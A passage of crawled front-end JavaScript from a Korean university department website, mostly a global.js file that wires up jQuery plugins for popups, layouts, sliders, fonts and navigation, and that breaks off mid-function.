						if (aType == 'opacity') {
							hide.animate({
								'opacity': 0.2
							}, 0);
							show.animate({
								'opacity': 1
							}, 0);
						}
			}
		});		
		
		// Custom expression for case insensitive contains()
		jQuery.expr[':'].Contains = function(a,i,m){
		    return jQuery(a).text().toLowerCase().indexOf(m[3].toLowerCase())>=0;
		}; 

	}

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/global.js
body_size: 13028
content:
$(function() {
		
	var debug = 0;
	
	var SetPage = (function(){
	
		//초기화
		var init = function(){
			
			/*********************************************************************************************************************
			 * 공통으로 실행될 스크립트
			 *********************************************************************************************************************/
			
			setLinkHoverEffect();
			setMenuControl();
			setLoginBox(); //이놈이 isotope를 뭉개지게 함.
			setYoutubePopup();
			setPopupImage(); //이놈도 isotope 뭉개지는 원인
			setMenuPosition();
			//setTopLinkDivider();
			setTopLinkShadow();
			//setSkitterBG();
			$(window).resize(function(){
				setMenuPosition();
			});
			
			//사이트 검색 필터 적용
			$("input[name=searchq]").addClass('filter');
			
			
			/*********************************************************************************************************************
			 * 메인페이지에서만 실행될 스크립트
			 *********************************************************************************************************************/
			if (page_mid == "main") {
				
				setMainFont();
				//setSkitterBanner();
				setImageCaption();
				setBannerDesciption();
				setNoticeBoxIcon();
				setMainIsotope();
				setMainFooterPosition();
				setSiteMapLink();
				
			}
			/*********************************************************************************************************************
			 * 서브페이지 및 기타 페이지에서 실행될 스크립트
			 *********************************************************************************************************************/
			else{
				
				setSubPageFont();
				setFontSize();
				setNotice();
				setPrint();
				setContentMarginTop();
				setImageCaption();
				setToolTip();
				setTopLink();
				setPageList();
				setDataTable();
				setSmoothScroll();
				setSubPageHeader();
				setQRCode(); //이놈이 isotope를 뭉개지게 함.
				setCodaSlider();
				setWayPoint(); //codaslider보다 아래에 있어야함.
				setSiteMapLink();
				replaceEmail();
				setContentWidth(); //처음 실행해주고 창크기 변하면 또 실행해주고
				$(window).resize(function(){
					setContentWidth();
				});
				//setFirstWordStyle();
				//(page_mid == "career") ? 
				setAdvencedPathLink();
				(page_mid == "college") ? setDepartmentsBG() : '' ;
				setIsotope(); //isotope 가장 아래에 두어야 함. 
				//(page_mid == "lecture_table" || "student") ? setHeightProperty() : '' ; //TODO isotope 로딩후 페이지 내용이 변하므로, 또한 이건 코다슬라이더가 존재하는 페이지에서는 무조건 실행되도록 해야 함. 
				setHeightProperty();
			}
			
		},
			
			
		//메인페이지 쿠폰 폰트 셋팅
		setMainFont = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
				Cufon.set('fontFamily', 'Aller');
				Cufon.replace('#main-content .en h2, #main-content .en h3, #main-content .dep-name em', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				Cufon.set('fontFamily', 'daum_semibold_final');
				Cufon.replace('#main-content .kr', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.set('fontFamily', 'daum_regular_final');
				/*
				Cufon.replace('.boxtitle', {
				});
				*/
			}
		},
		//사이트 배경을 스키터로 처리
		setSkitterBG = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('.box_skitter_large').skitter({
					animation: 'randomSmart',
					hideTools: true,
					show_randomly: true,
					interval: 21000,
					velocity: 0.5
				});
			}	
		},
		//메인베너 스키터로 처리
		setSkitterBanner = function(){
			$('.box_skitter_banner').skitter({
				animation:'randomSmart',
				hideTools: true,
				show_randomly: true,
				interval: 10000,
				velocity: 1,
				label: false
			});	
		},
		//뉴 아이콘만 표시위해
		setNoticeBoxIcon = function(){
			$('.noticebox .title img[title="new"]').css({'display': 'inline'});	
		},
		//서브페이지 쿠폰 폰트 셋팅
		setSubPageFont = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
			
				Cufon.set('fontFamily', 'daum_semibold_final');
				
				//서브페이지 타이틀용
				Cufon.replace('#pagetitle h2', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.replace('#pagetitle h3', {
				    textShadow: 'rgba(100, 100, 100, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					Cufon.set('fontFamily', 'daum_regular_final');
					Cufon.replace('.opage h3, .opage h4, .opage h5, .opage h6, .board a.title p.title', {
						textShadow: 'rgba(255, 255, 255, 1) 0px -2px',
						ignore: { 
					    	q: 1,
					    	a: 1
						} 
					});
				}
			}
		},
		//폰트크기 조절
		setFontSize = function(){
			$('.textsizeplus').fontSizer({
				action: "up",
				max: 36,
				elements: '.content-box'
			});
			$('.textsizeminus').fontSizer({
				action: 'down',
				elements: '.content-box'
			});
		},
		//링크 마우스 오버 효과
		setLinkHoverEffect = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$("a").hoverFadeColor();
			}
		},
		//Youtube 팝업 셋팅
		setYoutubePopup = function(){
			var isIE = (navigator.userAgent.indexOf('MSIE') != -1) || (!!document.documentMode == true);

				$('.youtubelink').click(function(){
					if (!isIE) {
						$.fancybox({
							'padding': 0,
							'autoScale': false,
							'transitionIn': 'elastic',
							'transitionOut': 'none',
							'easingIn': 'easeOutBack',
							'easingOut': 'easeInBack',
							'speedIn': 400,
							'speedOut': 300,
							'title': this.title,
							'width': 853,
							'height': 510,
							'href': this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
							'type': 'swf',
							'overlayColor': '#000',
							'overlayOpacity': 0.5,
							'swf': {
								'wmode': 'transparent',
								'allowfullscreen': 'true'
							}
						});

						return false;
					} else {

						$.fancybox({
							'padding': 0,
							'autoScale': false,
							'transitionIn': 'elastic',
							'transitionOut': 'none',
							'easingIn': 'easeOutBack',
							'easingOut': 'easeInBack',
							'speedIn': 400,
							'speedOut': 300,
							'autoScale': false,
							'width': 853,
							'height': 510,
							'href': 'https://www.youtube.com/embed/04ZwhYMBMco',
							'type': 'iframe',
							'overlayColor': '#000',
							'overlayOpacity': 0.5,
						});

						return false;
					}
				});
		},
		//팝업 이미지 셋팅
		setPopupImage = function(){
			
			$.doTimeout(700, function(){
			
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$('.main_thumb a').fancybox({
				        'hideOnContentClick': true,
						'overlayColor': "#000",
				        'overlayOpacity': 0.5,
				        'zoomSpeedIn': 300,
				        'zoomSpeedOut': 250,
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack'
				    });
			   }else{
			   		$('.main_thumb a').fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box-left, a.caption-box-right").filter(function(){
						return $(this).attr('rel') != 'link';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'elastic',
						'transitionOut': 'elastic',
						'easingIn': 'easeOutBack',
						'easingOut': 'easeInBack',
						'speedIn': 400,
						'speedOut': 300,
						'overlayShow': false
					});
			   }else{
			   		$("a.caption-box").append(function(){
						return '<div><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
					}).fancybox({
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
				    });
				}
				
				$(".issuebox").after(function(){
						return '<div class="page-caption"><span>[</span> '+$(this).attr('title')+' <span>]</span></div>';
				});
				
				//학사일정 달력형식 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#view_calendar").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '8',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				//개인정보보호정책 팝업
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
					$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				
				//서경대 공지사항 팝업
				$("#skunotice, #skunews").fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '8',
					'height': '6',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
				
				$("#menu_parent_652 a").attr('href', 'https://spreadsheets.google.com/spreadsheet/pub?hl=en_US&hl=en_US&key=0Am4b8tsgp5MmdEtkVWpWN05iSG93LXVUVllLNDhLQ3c&output=html').fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '95%',
					'height': '95%',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
			});
			
		},
		//메인메뉴가 window height에 따라 position 변경
		setMenuPosition = function(){
			var $sidebox = $("#sidebox");
			//console.log($("#sidebox").height() + "/" + $(document).height() + "/" + $(window).height());
			
			if(($sidebox.height() + 180) > $(window).height()){
				$("#sidebox, header").css('position', 'absolute');
			}else{
				$("#sidebox, header").css('position', 'fixed');
			}	
		},
		//창크기에 따라서 #content의 width 변경
		setContentWidth = function(){
			//console.log($(window).width());
			
			var winWidth = $(window).width()
			
			if(winWidth > 1500){
				$("#content").css('width', '78%');
			}else if(winWidth < 1500 && winWidth > 1300){
				$("#content").css('width', '77%');
			}else if(winWidth < 1299 && winWidth > 1200){
				$("#content").css('width', '73%');
			}else{
				$("#content").css('width', '69%');
			}
		},
		//메인에서 bottom의 display를 document의 길이에 따라 변동시킴.
		setMainFooterPosition = function(){
			function resizeStuff(){
			    if ($("#main-content").height() > ($(window).height() -160)) {
			        $('#footer').css({
			            'position': 'relative'
			        })
			    }
			    else {
			        $('#footer').css({
			            'position': 'fixed'
			        })
			    }
			}
			var TO = false;
			$(window).resize(function(){
			    if (TO !== false) 
			        clearTimeout(TO);
			    TO = setTimeout(resizeStuff, 600); //200 is time in miliseconds
			});
			resizeStuff();	
		},
		setMenuControl = function(){
			//메뉴 3뎁스링크에 꺾쇠넣기
			$('#navigation ul li ul li a').append("<span class='bar'></span>");
			$("#navigation ul li ul li :not(a.selected)").hover(function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 1);
				}else{
					$(this).find('.bar').show();
				}
			}, function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 0)
				}else{
					$(this).find('.bar').hide();
				}
			    
			});
			
			//내용이 있는 페이지에 링크가 걸린놈만 표시
			//TODO 나중에 삭제해야 함.
			/*
			$('#vertical-menu a').filter(function(){
				return $(this).attr("href") != "";
			}).append('<span style=""> *</span>');
			*/
		},
		//공지사항 출력
		setNotice = function(){
			$.doTimeout(1000, function(){
				$('.messagebox span').fadeIn(1000);
			});
		},
		//프린트 기능 설정
		setPrint = function(){
			$("#print-this-page").click(function(){
			    $(".content-box").printElement({
					pageTitle: window.location.href,
					leaveOpen:true,
					printMode:'popup',
			        overrideElementCSS: [{
			            href: '/layouts/SKUDEP/css/reset.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/contents.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print_pop.css',
			            media: 'all'
			        }]
			    });
			});
		},
		//이미지 캡션 맹글기. 캡션은 손 올리면 사라짐
		setImageCaption = function(){
			$(".caption-box-left img, .caption-box-right img").each(function(){
				$(this).parent().append("<span>"+$(this).attr('alt')+"</span>");	
				$(this).hover(function(){
					$(this).next().stop().animate({opacity:0}, 200);
				},function(){
					$(this).next().stop().animate({opacity:1}, 200);
				});
			});
		},
		//데이터테이블 셋팅
		setDataTable = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 8)) {
				var $table = $('.datatable');
				$table.dataTable({
                    "aaSorting": [],
                    "bPaginate": false,
                    "bLengthChange": false,
                    "bFilter": true,
                    "bInfo": false,
                    "bAutoWidth": false
				});
				//$('.skueng-table').floatHeader();
			}
		},
		//coda 슬라이더 및 히스토리 기능 셋팅
		setCodaSlider = function(){
			if($("#coda-slider").length){
				$('#coda-slider').codaSlider({
	                autoHeightEaseDuration: 0,
	                autoHeightEaseFunction: "easeOutCubic",
	                slideEaseDuration: 300,
	                slideEaseFunction: "easeInExpo",
	                panelTitleSelector: "h3.title em",
	                externalTriggerSelector: "td a[target!='_blank']"
	            });
	
	            $.history.init(function(hash){
	                if(hash == "") {
	                    // initialize your app
	                } else {
	                	$(".coda-nav a:eq(" + (hash-1) + ")").trigger('click');
	                }
	            },
	            { unescape: ",/" });
				
				$('.coda-nav a, #sort-filter a').click(function(){
					$.doTimeout(200, function(){
				        $('#content').isotope( 'reLayout');
				    }); 
					
				});
			
			}
		},
		//사이트맵 링크 기능 셋팅
		//TODO 어떤 상황이든 제대로 움직일 수 있게 만들어야 함. 
		setSiteMapLink = function(){
			if(page_mid == "main"){
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$("a.sitemaptoggle").fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.3
					});
				}else{
					$('a.sitemaptoggle').fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'overlayOpacity' : 0.3
					});
				}
			}else{
				var siteMapEnable = 0, siteMapCount= 0, contentHeight= 0;
				$content = $('#content');
				
				$footer = $('#footer');
				$sitemapbox = $('#sitemapbox');
				$sitemapbox.css({
					'left' : $(window).width()+1000+'px'
				});
				$('a.sitemaptoggle').click(function(event){
					
					event.preventDefault();
					if (!siteMapEnable) {
						contentHeight = $('#content').height();
						$content.animate({
							left: '-2000px',
							top: '-2000px'
						}, 500, "easeInCubic");
						$sitemapbox.fadeIn(0);
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: $sitemapbox.height()+210}, 300, "easeOutCubic")
						//}
						$sitemapbox.animate({
							left: '310px'
						}, 700, "easeInExpo");
						siteMapEnable = 1;
						siteMapCount ++;
						if(siteMapCount >6){
							//alert('뭘 자꾸 눌러!');
						}
					}else{
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: contentHeight}, 300, "easeInCubic")
						//}
						$content.animate({
							left: '0',
							top: '0'
						}, 500, "easeOutCubic", function(){
							$content.css('height', 'auto');
						});
						
						$sitemapbox.animate({
							left: $(window).width()+1000+'px'
						}, 700, "easeOutExpo", function(){
							$sitemapbox.fadeOut(0);
							$('#content').isotope( 'reLayout');
						});
						siteMapEnable = 0;
						siteMapCount ++;
						
					}	
				});	
			}
		},
		//툴팁 셋팅
		setToolTip = function(){
			$('#pagetool a[title]').colorTip({color:'green', timeout:0});
		},
		//박스안에 최상위로 이동 링크 삽입
		setTopLink = function(){
			var view_more_text;
			 
			if(nowlang == 'ko'){
				view_more_text = '페이지 맨 위로'; 
			}else{
				view_more_text = 'Go to Top';
			}
			
			if(!$('.coda-slider-wrapper').length){
				$(".opage").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
				$(".opage h3:gt(0)").before('<div class="gototop"><a href="#top">'+view_more_text+'</a></div>');
			}else{
				$(".panel-wrapper").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
			}
		},
		//자동으로 목록 추출
		//코다슬라이더가 있을시는 패스
		setPageList = function(){
			
			if (!$('.coda-slider-wrapper').length) {
				if (page_mid != "yoram") {
					/*
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
					*/
					
				}
				else {
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
				}
			}
		},
		//부드러운 스크롤
		setSmoothScroll = function(){
			$('.gototop a, .autoanchors a').smoothScroll();
		},
		setWayPoint = function(){
			$.waypoints.settings.scrollThrottle = 0;
			/*
			$('#content').find('.autoanchors').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
			    event.stopPropagation();
			});
			*/
			/*
			//TODO 이걸 효율적이고 이쁘게 하고 픈데....
			$('#content').find('.coda-nav').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
				$('.coda-slider-wrapper').toggleClass('codaslidebox');
			    event.stopPropagation();
			});
			*/
			// The same for all waypoints
			/*
			$('body').delegate('article > section', 'waypoint.reached', function(event, direction) {
				var $active = $(this);
				
				if (direction === "up") {
					$active = $active.prev();
				}
				if (!$active.length) $active.end();
				
				$('.section-active').removeClass('section-active');
				$active.addClass('section-active');
				
				$('.link-active').removeClass('link-active');
				$('a[href=#'+$active.attr('id')+']').addClass('link-active');
			});
			*/
		},
		setSubPageHeader = function(){
			//서브페이지 헤더 베너
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('#ft').jqFancyTransitions({
					navigation: false,
					links: true,
					effect: 'random', // wave, zipper, curtain
					width: 650,
					height: 90,
					strips: 16,
					delay: 10000,
					stripDelay: 50,
					titleOpacity: 1,
					titleSpeed: 1000,
					position: 'alternate',
					direction: 'random'
				});
			}
		},
		//QRCode 생성
		setQRCode = function(){
			$.doTimeout(200, function(){
				$("#QRImage").attr("src", "//chart.googleapis.com/chart?cht=qr&chl=" + location.href.replace(/#/ig, "") + "&chs=135x135");
			});
		},
		//메인페이지 Isotope 적용
		setMainIsotope = function(){
			$mainlist = $('#mainboxcontainer');
			function mainMasonry(){
			    $mainlist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			mainMasonry();
			if(BrowserDetect.browser != "Chrome"){
				mainMasonry();
			}else{
				$mainlist.imagesLoaded( function(){
					mainMasonry();
				});
			}
			
			//카테고리 별로 필터링
			$('#filtering-nav a').click(function(){
				$("#filtering-nav a").removeClass("selected-button");
				$(this).addClass("selected-button");
			    var filterName = $(this).attr('data-filter');
			    $mainlist.isotope({
			        filter: filterName
			    });
			    
			    $.doTimeout(600, function(){
			        //resizeStuff();
			    });
			    return false;
			});
		},
		//메인페이지 베너 설명 표시용
		setBannerDesciption = function(){
			$('.bannerbox').hover(function(){
				$(this).find('.desc').stop().animate({right: '0px'}, 150, 'easeOutCubic');
			}, function(){
				$(this).find('.desc').stop().animate({right: '-300px'}, 200, 'easeInCubic');
			});
		},
		//서브페이지 isotope 적용
		setIsotope = function(){
			$sublist = $('#content');
			function subMasonry(){
			    $sublist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			if(BrowserDetect.browser != "Chrome"){
				subMasonry();
			}else{
				$sublist.imagesLoaded( function(){
					subMasonry();
				});
			}
		},
		//링크목록 사이에 구분선 넣기
		setTopLinkDivider = function(){
			$('.footer-link li, #top-navigation li').append("<span class='bar'> / </span>");
		},
		//Top 링크 하단에 그림자 넣기
		setTopLinkShadow = function(){
			if ($.browser.msie) {
				$('#top-navigation a').before(function(){
					if($(this).hasClass('entext')){
						return "<span class='link-shadow entext'> "+ $(this).text() +" </span>";
					}else{
						return "<span class='link-shadow'> "+ $(this).text() +" </span>";
					}
						
				});
			}
		},
		//졸업후 진로 페이지 용
		setAdvencedPathLink = function(){
			$(".advance-list li").each(function(){
				$(this).wrapInner("<a href='http://search.naver.com/search.naver?where=nexearch&query="+$(this).text()+"' target='_blank'></a>");
			});
		},
		//전체학과리스트 배경 이미지 처리용
		//TODO 디자인 테스트용으로만 남겨두고 완성 후 삭제 요
		setDepartmentsBG = function(){
			$("#dep td:nth-child(5)").each(function(){
				var bgImg = "",
				depNo = $(this).parent().find('td:eq(0)').text();
				if(depNo.toString().length == 1){
					depNo = "0" + depNo;
				}
		
				for (var i = 1, picNo = 0; i < 31; i++) {
					if(i.toString().length == 1){
						picNo = "0" + i;
					}else{
						picNo = i;
					}
					
					bgImg += "<a href='/share/img/test/bg/sort/"+depNo+"_"+picNo+".jpg' class='bg'>"+i+"</a>";
					
					if((i % 10) == 0){
						bgImg += "<br />";
					}
				}
				
				$(this).html('').append(bgImg);
			});
			
			$("#dep a.bg").click(function(event){
				event.preventDefault();
				$(".bgimage").attr('src', $(this).attr('href'));
				$("#dep a.bg").removeClass('hover');
				$(this).addClass('hover');
			});
				
		},
		//문단의 첫번째 단어 스타일링
		//TODO 제대로 동작하지 않음... 고쳐야함. 
		setFirstWordStyle = function(){
			$('.opage p').filter(function(){
				return ($(this).attr("class") == undefined && !$(this).prev('p').length);
			}).each(function() {
			   var h = $(this).text();
			   var index = h.indexOf(' ');
			   if(index == -1) {
			       index = h.length;
			   }
			   $(this).html('<span class="firstword">' + h.substring(0, index) + '</span>' + h.substring(index, h.length));
			});	
		},
		//서브페이지에서 isotope와 footer의 높이 재조정을 위해서
		//FF에서는 !impotant를 넣지 않아도 작동하나 크롬에서는 안되어 !important 삽입
		//이를 그대로 실행할 경우 초기 로딩시 footer가 isotope 내용이랑 겹침.
		//하지만 여기서 #content의 height를 auto로 적용하지 않으면 겹치지는 않는데 coda-slider슬라이더로 내용 변경시 isotope 내용이 아래에 그대로 있음.... 흠..ㅋ
		//따라서 coda-slilder 작동시에만 이를 작동하게 해야하는데...
		setHeightProperty = function(){
			if ($.browser.msie || $.browser.mozilla) {
				//$("#content").css('height', 'auto');
				$(".content-box").css('position', 'relative');
			} else {
				//$("#content").css('height', 'auto !important');
				$(".content-box").css('position', 'relative !important');
			}
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setContentMarginTop = function(){
		/*	$('.webZine td.title:eq(0)').css('padding-top', '0px');*/
			$('.opage').children(':eq(0)').css('margin-top', '0');
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setLoginBox = function(){
			
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$.doTimeout(700, function(){
					$("#login").fancybox({
						'content': $("#loginbox").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 300,
						'height' : 155,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				});
			}else{
				$('#login').click(function(){
					location.href = "/index.php?mid="+current_dep+"_"+page_mid+"&act=dispMemberLoginForm";
				});
			}
		},
		//교수진, 학생, 조교등의 이메일 주소 복원
		replaceEmail = function(){
			if(page_mid == "professor" | page_mid == "teaching_assistants" | page_mid == "student_council" ){
				$("#content a:contains('\+')").html(function(){
					return $(this).html().toString().replace(/\+/, '@');
				}).attr('href', function(){
					return 'mailto:'+$(this).html().toString().replace(/\+/, '@');
				});
			}
		}
		return {
			init : init
		};
		
	})();
	
	
	//배경 초기화
	var $ac_background	= $('#background'),
	$ac_bgimage		= $ac_background.find('.bgimage'),
	$ac_loading		= $ac_background.find('.loading');		  
	
	var Menu 			= (function(){
		var init				= function() {
			loadPage();
		},
		loadPage			= function() {
			//$ac_loading.show();
			$.when(showBGImage()).done(function(){
				//$ac_loading.fadeOut(0);
			});
		},
		showBGImage			= function() {
			return $.Deferred(
				function(dfd) {
					if (!($.browser.msie && $.browser.version < 9)) {
						$ac_bgimage.fadeIn(1500, dfd.resolve);
					}
				}
			).promise();
		}
		return {
			init : init
		};
	})();
	
	SetPage.init();
	Menu.init();
	
	
	
	
	/*************************************************
	 정리필요한 것들
	 *************************************************/
	
	
	if(page_mid == "courses_table"){
		$(".skueng-table td").filter(function(){
			return $(this).text().toString().match(/^\d{1,2}/ig);
		}).css({
			'text-align': 'right'
		});
	}
	
	
	
	//table hover 효과
	$(".skueng-table").tableHover();

	//메인에 시설소개로?ㅋ
	/*
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		var d = 0;
		$('.main_thumb li').each(function(){
			$(this).delay(d).animate({
				opacity: 1
			}, 500);
			d += 100;
		});
	}
	*/
	
	//클릭해도 반응없게
	$("a.professor-gallery").click(function(e){
		e.preventDefault();
	});
	
	/*
	$('.skueng-table tbody tr').find('td:first').replaceWith(function(){return '<th>'+$(this).text()+'</th>';});
	*/
	
	
	//겔러리 게시판 카테고라이징
	$('.thumbItem').each(function(){
		$(this).addClass($(this).find('strong.category').attr('rel'));
	});
	
	var categoryList = '<ul id="category-filter" class="maincategory"><li><a data-filter="*" class="selected-button" href="#" title="모든 카테고리의 게시물을 봅니다.">전체</a></li>';
	var categoryLen = $('#board_category option').length;
	$('#board_category option').each(function(i){
		var categoryValue = null;
		if($(this).val()){
			categoryValue = $(this).val();
		}else{
			categoryValue = "all";
		}
		
		if (i) {
			categoryList += '<li><a data-filter=".category-' + categoryValue + '" href="#" title="' + $(this).text() + ' 게시물만 보기">' + $(this).text() + '</a></li>';
		}
		
		if(categoryLen-1 == i){
			categoryList += '</ul>';
			$('.boardDescription').after(categoryList);
		}
	});
	$(window).load(function(){
	  $('.piclist').isotope({
		    itemSelector: 'li',
		    masonry: {
		        columnWidth: 77
		    },
		    animationEngine: 'jquery',
		    animationOptions: {
		        duration: 500,
		        easing: 'easeOutBack',
		        queue: false
		    }
		});
	});
	//piclist isotope 적용
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
		$('.piclist a').fancybox({
	        'hideOnContentClick': true,
			'overlayColor': "#000",
	        'overlayOpacity': 0.5,
	        'zoomSpeedIn': 300,
	        'zoomSpeedOut': 250,
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack'
	    });
   }else{
   		$('.piclist a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
	    });
   }
	
	
	//겔러리 게시판 hover 효과
    $('.thumbBox').hover(function(){
		$('.meta', this).stop().animate({right: '0px'}, 150, 'easeOutCubic');
    }, function(){
		$('.meta', this).stop().animate({right: '-300px'}, 200, 'easeInCubic');
    });
		
	//겔러리 게시판 isotope 처리
	$('.thumbList').isotope({
        itemSelector: '.thumbItem',
        masonry: {
            columnWidth: 205
        },
        animationEngine: 'jquery',
        animationOptions: {
            duration: 500,
            easing: 'easeOutBack',
            queue: false
        }
    });
	
	//카테고리 별로 필터링
	$('#category-filter a').click(function(){
		$("#category-filter a").removeClass("selected-button");
